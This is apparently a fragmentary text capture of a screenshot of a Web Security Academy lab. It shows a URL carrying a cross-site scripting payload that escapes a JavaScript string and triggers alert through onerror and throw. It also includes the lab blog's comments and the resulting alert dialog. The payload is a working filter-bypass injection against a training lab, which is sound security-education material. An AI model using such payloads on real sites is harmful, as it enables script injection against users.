 https://0a7f00cd04d623d28045bcd1008b00af.web-security-academy.net/post?postId=3&'},a=a=>{throw/**/onerror=alert,1},toString=a,window%2B'test',{x:'
3r Blog Machines - Search ... OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación Facebook Report
Sam Sandwich | 18 July 2025
Hm. Are you prepared to take a different approach? Because this one is tough to whinge about.
Alan Key | 19 July 2025
I was so engrossed in this blog I didn't realise my house was being burgled. Is this some sort of
scam?
Leave a comment
Comment:
623d28045bcd1008b00af.web-security-academy.net
uncaught exception: 1
OK